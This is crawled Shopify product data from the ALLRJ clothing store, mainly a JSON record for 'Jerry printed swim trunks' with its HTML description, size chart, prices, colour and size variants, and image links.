ALLRJ","id":30462780670192,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/flat-angle-printed-swim-trunks.js
body_size: 1534
content:
{"id":8924523004144,"title":"Jerry printed swim trunks","handle":"flat-angle-printed-swim-trunks","description":"\u003cdiv id=\"offer-template-0\"\u003e\u003cspan\u003e \u003cspan\u003e\u003cbr\u003eTake a dip in style with Jerry printed swim trunks. Made with high-quality materials, these trunks offer superior comfort and durability. The vibrant print adds a touch of personality to your beach or pool day look. Perfect for any water activity, these swim trunks are a must-have for any summer wardrobe.\u003c\/span\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003esize\u003c\/th\u003e\n\u003cth\u003e M\u003c\/th\u003e\n\u003cth\u003eL \u003c\/th\u003e\n\u003cth\u003e XL\u003c\/th\u003e\n\u003cth\u003eXXL \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e lenght\u003c\/td\u003e\n\u003ctd\u003e21\u003c\/td\u003e\n\u003ctd\u003e22 \u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e Depth\u003c\/td\u003e\n\u003ctd\u003e 22\u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003ctd\u003e25\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e waist\u003c\/td\u003e\n\u003ctd\u003e 33\u003c\/td\u003e\n\u003ctd\u003e35 \u003c\/td\u003e\n\u003ctd\u003e37 \u003c\/td\u003e\n\u003ctd\u003e39 l\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement. \u003cbr\u003e \u003cbr\u003e 2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service. \u003cbr\u003e \u003cbr\u003e 3.As you know, the different computers display colors differently,  the color of the actual item may vary slightly from the following images.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"undefined\" height=\"877.94921875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631667997171126272.jpg\" width=\"790\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"941.2109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668007505891328.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"858.662109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668015252770816.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"872.548828125\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668025319100416.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"1040.732421875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668034928250880.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"853.26171875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668042964537344.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"865.60546875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668051252482048.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"875.634765625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668062220587008.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e\u003cimg alt=\"undefined\" height=\"905.72265625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668073444544512.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e  Buy now!\u003c\/p\u003e","published_at":"2025-11-10T11:25:50-05:00","created_at":"2024-07-08T23:20:22-04:00","vendor":"ALLRJ","type":"","tags":[],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46305144045808,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00688-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144078576,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00688-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":84,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144111344,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144144112,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144176880,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSXZDK00688-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144209648,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSXZDK00688-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":102,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144242416,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":116,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144275184,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","options":[{"name":"Color","position":1,"values":["Black","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/de\/products\/flat-angle-printed-swim-trunks","media":[{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"},"aspect_ratio":0.902,"height":1135,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320719798512,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720191728,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720453872,"position":4,"preview_image":{"aspect_ratio":0.872,"height":1174,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547"},"aspect_ratio":0.872,"height":1174,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}